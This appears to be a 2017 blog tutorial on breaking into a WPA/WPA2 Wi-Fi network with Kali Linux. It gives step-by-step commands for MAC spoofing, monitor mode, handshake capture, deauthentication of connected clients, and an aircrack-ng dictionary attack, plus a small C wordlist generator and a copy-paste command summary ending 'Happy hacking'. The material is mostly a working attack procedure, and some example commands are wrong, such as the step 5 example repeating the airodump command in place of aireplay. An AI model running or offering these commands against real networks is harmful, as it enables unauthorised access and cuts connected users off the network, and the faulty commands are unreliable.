
Legal disclaimer
The information on this site is intended to be used for legal and ethical purposes like research, education, journalism and educating the public. Our intention is to comply with any and all applicable laws.
In this tutorial you will learn how to perform a very simple dictionary attack to a Wi-Fi network using Aircrack in Kali Linux.
What's a dictionary attack
A dictionary attack is a method that consists of breaking into a password-protected computer or server (in this case a Wi-Fi network) by systematically entering every word in a dictionary as a password.
What is this tutorial and what isn't
You won't magically have free Wi-Fi for the rest of your life, if that's what you're looking for. This is just a tutorial with educational purposes that shows how to execute dictionary attacks to a normal Wi-Fi network easily with Kali Linux and Aircrack. You need to know that dictionary based attacks needs a good dictionary, otherwise this kind of attacks are generally innefective as not everybody uses only numbers as passwords and that's precisely one of the goals of this article: you can warn clients, friends etc. that their Wi-Fi password is really weak and shameful.
Requirements
- You need, obviously Kali Linux (at least 2016.2) installed and working.
- A wireless adapter capable of injection/monitor mode. Some computers have network cards capable of this from the factory. If it isn't available you'll have to buy an external one.
- A wordlist to attempt to "crack" the password once it has been captured (if you don't have one, create your own in the step 7)
Let's get started !
1. Verify your Wi-Fi network interface
As first step, you need to check if you have an available Wi-Fi card in your computer that allow you to continue with the hack, to list the interfaces use the ifconfig command. ifconfig is used to configure, or view the configuration of, a network interface. Open a new terminal and execute the following command to list all the network interfaces of your computer:
ifconfigThen you should get an output similar to:

wlan0 is the name of the first wireless network interface on the system. Additional wireless interfaces would be named wlan1, wlan2, etc. The name is important and you should remember it, in this case we only have 1 Wi-Fi interface, therefore we are going to use the wlan0 name in the next step.
2. Spoof the MAC address of the wlan interface

Now you need to change the MAC address of the Wi-Fi interface to continue with the hack, but before you need to bring down the interface if it's (obviously) active. Use the command ifconfig [interface name] down to bring an interface down. In this case as the name of our interface is wlan0, the command to execute would be:
ifconfig wlan0 downOnce the interface is down, you need to change the MAC address of your device using macchanger.
Execute the following command to change the MAC address of your interface:
macchanger -m 00:11:22:33:44:55 wlan0This MAC address is known as it's always spoofed. After the execution of the command, the previous MAC address and the new one will be printed as reference:
Now that the MAC address is changed, bring up the interface again using the following command:
ifconfig wlan0 upYou can verify it using ifconfig one more time if you want:

Now the MAC address has been spoofed.
3. Set the Wi-Fi interface into monitor mode
Monitor mode is one of the seven modes that 802.11 wireless cards can operate in: Master (acting as an access point), Managed (client, also known as station), Ad hoc, Mesh, Repeater, Promiscuous, and Monitor mode. The monitor mode sniffes the packets in the air without connecting (associating) with any access point. As this mode doesn't need association to AP needed (and no authentication).
Enable the monitor mode with the following command:
airmon-ng start wlan0In case you get an exception, a warning or a message that some processes could cause troubles during the execution of this process, be sure to stop the processes using the following command:
airmon-ng check killThen execute again airmon-ng start wlan0:

From the "table" generated by the previous command, you now need to copy the name of the interface in monitor mode, in this case the name is wlan0mon. This name will be used by the rest of the commands that need access to the interface.
4. Retrieve WPA Handshake
We need to copy the WPA Handshake of the Wi-Fi router to hack it (as a dictionary attack that waits till the signal goes to the router, then comes back, fails and repeats the process again and again is very unproductive ... ). A handshake is basically an automatic process of negotiation between two entities, usually your computer and the network server it wants to connect to. It's the procedure that sets the configurations and parameters needed to make the communication channel run smoothly without manually putting in specifications and whatnot every time you connect heterogeneous systems or machines together.
As first, you need to dump all the Wi-Fi signals available in the environment. To do it we are going to use airodump-ng that expects as first parameter the name of the interface in monitor mode. Execute the following command to dump the Wi-Fi networks:
airodump-ng wlan0monThis command will dump a table with all the available Wi-Fi networks similar to:
#|BSSID             |PWR |Beacons | #Data | #/s |CH |MB   |ENC  |CIPHER |AUTH  | ESSID            |
#|C8:0E:14:03:B0:EA |-34 |38      | 0     | 0   |1  |54e. |WPA2 |CCMP   |PSK   | The network name |
From this table you should copy the information (the row) about the network that you want to hack on in the notepad as you will need this information later (channel-CH and BSSID).
Now let's copy the WPA Handshake with airodump. The following command:
airodump-ng -c [channel] --bssid [BSSID] -w [path/to/folder/output] [interface-name-in-monitor-mode]Will copy the WPA Handshake of the modem that you want providing the required parameters. The channel and BSSID arguments can be retrieved from the previously obtained using airodump-ng wlan0mon. The w argument needs to be the path of the folder in which you want to save the Handshake of the modem, lastly the name of the interface in the monitor mode (wlan0mon). So, our command to execute would look like:

airodump-ng -c [channel] --bssid C8:0E:14:03:B0:EA /root/hacking/ wlan0monWe are going to save the files into /root/hacking (this folder needs to be previously created), you are free to save it whereever you want as long as you remember the path later. This process could take several minutes, in our case it took just 4 minutes, however this may vary in every network and devices:
Tip
To speed the process of obtain the WPA Hanshake, you can use a mobile device or other computer that is connected to the Wi-Fi network. Just turn off the Wi-Fi in your device and turn it on again, this should speed the process.
Once the process show the WPA hanshake, the required files to start the dictionary attack. As providen in our example command, the files generated should be stored in /root/hacking/:

The number of files may vary in your computer.
5. Deauthenticate with aireplay
To capture the WPA/WPA2 handshake, we need to force the client to reauthenticate. This can be achieved with aireplay, this attack sends disassociate packets to one or more clients which are currently associated with a particular access point.
The command to do it is:
aireplay-ng -0 [number-of-packages] -a [BSSID] [interface-name-in-monitor-mode]The recommended number of packages for this kind of attacks is 10 (you need to provide the BSSID of the modem and the name of the monitor interface too). The command to execute should look like:
airodump-ng -c [channel] --bssid C8:0E:14:03:B0:EA /root/hacking/ wlan0monThat should generate the following output (note that in the image the BSSID is wrong, it should be C8:0E:14:03:B0:EA):

6. Create (or use) a passwords dictionary
Before proceeding with the attack, you need a passwords dictionary. This dictionary is basically a text file (filename.txt) with words that aircrack should use to access the network, so basically the following text is a password dictionary (every password is divided by a new line):
hello
possible_password1
possible_password2
hello123
ourcodeworld_password123
dummypassword321
For educational purposes, as this is a place to learn to code, we are going to write some C code. Create a new file in the workspace (in our case /root/hacking) with the name passwords_generator and extension c (passwords_generator.c). This file will contain the following C code that generates a number sequence from 00000000 to 00009999 (a number for every line):
Important
The bigger the number, the more the combinations to try, therefore more time take the process to test.
#include<stdio.h>

int main()
{
    int i;
    for (i = 0; i<= 9999;i++){
        printf("%08d\n",i);
    }
    return 0;
}
This should generate an output like:
00000001
00000002
00000003
00000004
...
00009999
You only need to save the previous output into a file that will be used as a dictionary for our attack. Execute the following command to save it to a passwords.txt file (note that the path is up to you, we still using /root/hacking for it):
Note
gcc is a *nix-based C compiler usually operated via the command line, by default available in Kali Linux
# 1. Compile and send output
gcc /root/hacking/passwords_generator.c

# 2. Save output to file
./a.out >> /root/hacking/passwords.txt
The trick is, that in this "passwords dictionary" there are 9999 possible combinations that will be tried. Obviously if the network has a secure password, not any of the generated "numbers passwords" should work, so if you are only testing, you can add the password of your Wi-Fi network to test it in the next step.
Your dictionary is just a text file in which every line is a possible password that aircrack will try to access the network later, in order to test if aircrack really works, you can simply create the passwords.txt file with the password of your Wi-Fi network inside and in the next step, then the access to the network should be granted (we'll write our own password too to prove that it works).
You can use obviously a "passwords database" to try with different combinations. Check out this question in the Security Forum of Stack Exchange that offers a lot of sources to get started with a passwords dictionary if you don't want to use simple numbers.
7. Start dictionary attack with Aircrack
Finally, let's start our dictionary attack using the following command:
aircrack-ng -a2 -b [BSSID] -w [POSSIBLE_PASSWORDS_FILE.TXT] [PATH_TO_WPA_HANDSHAKE_FILES*.cap]You need to provide the BSSID, then the w argument that specifies the txt file with all the passwords to try and then the path to the .cap files generated while we retrieved the handshake in the step 5. For example, replacing the values with our examples, the command should look like:
aircrack-ng -a2 -b C8:0E:14:03:B0:EA -w /root/hacking/passwords.txt /root/hacking/*.capThe execution of the command should start the dictionary attack and will try to access the network with every single password in our dictionary. The duration of the process will vary according to the number of passwords in your dictionary.
If the password is found in the dictionary (if found in the dictionary generated by our C code, then it was a really bad password ... ) the message KEY FOUND will appear.

That's it, you've just learned how to perform a dictionary attack to a Wi-Fi network using Aircrack !
Summary
If you already followed the tutorial and you will do this again someday, you can simply follow this summary that specifies the commands to execute. In this way you don't have to follow all the steps of the tutorial and you will save some time (as you already know how it works and what every command does, theoretically):
# Execute dictionary attack to Wi-Fi Network
#
# http://ourcodeworld.com/articles/read/407/how-to-hack-a-wi-fi-network-wpa-wpa2-through-a-dictionary-attack-with-kali-linux
# March - 2017


# List interfaces (sh)
ifconfig

# Disable interface to change the MAC address
ifconfig wlan0 down

# Spoof MAC address to 00:11:22:33:44:55
macchanger -m 00:11:22:33:44:55 wlan0

# Enable interface again :)
ifconfig wlan0 up

# Kill any services
airmon-ng check kill

# Start interface in monitor mode
airmon-ng start wlan0

# Now from the previous step copy the name of the interface in monitor mode
# Example of output previous step: monitor mode vif enabled for [phy]wlan0 on [phy0]wlan0mon
# Name = wlan0mon

# Dump available Wi-Fi networks
airodump-ng wlan0mon

# The previous step should output a table like the following:

#|BSSID             |PWR |Beacons | #Data | #/s |CH |MB   |ENC  |CIPHER |AUTH  | ESSID            |
#|E0:98:61:47:BD:E2 |-34 |38      | 0     | 0   |1  |54e. |WPA2 |CCMP   |PSK   | The network name |

# You should copy this information as you will need the information of the network to execute some
# commands that require those values as arguments

# Copy WPA handshake with the following command
airodump-ng -c [channel] --bssid [BSSID] -w [path/to/folder/output] [interface-name-in-monitor-mode]
# Example: airodump-ng -c 1 --bssid E0:98:61:47:BD:E2 -w /root/hacking/ wlan0mon
# Note: this process can take a lot of time, so be patient
# Once the following message appears:
# WPA Handshake [BSSID OF THE DEVICE, EXAMPLE E0:98:61:47:BD:E2]
# You can proceed with the next step and stop the current command as it will still running
# The .cap files should be now in the [path/to/folder/output]


# Inject frames to Ten authentication packages
# Recommend numberofpackages = 10
aireplay-ng -0 [number-of-packages] -a [BSSID] [interface-name-in-monitor-mode]
# Example: aireplay-ng -0 10 -a E0:98:61:47:BD:E2 wlan0mon

# Start dictionary attack using the WPA Handshake previously downloaded and

aircrack-ng -a2 -b [BSSID] -w [path to dictionary] [path to .cap files of handshake]
# Example: aircrack-ng -a2 -b E0:98:61:47:BD:E2 -w /root/hacking/passwords.txt /root/hacking/*.cap

# That's all !
Happy hacking !

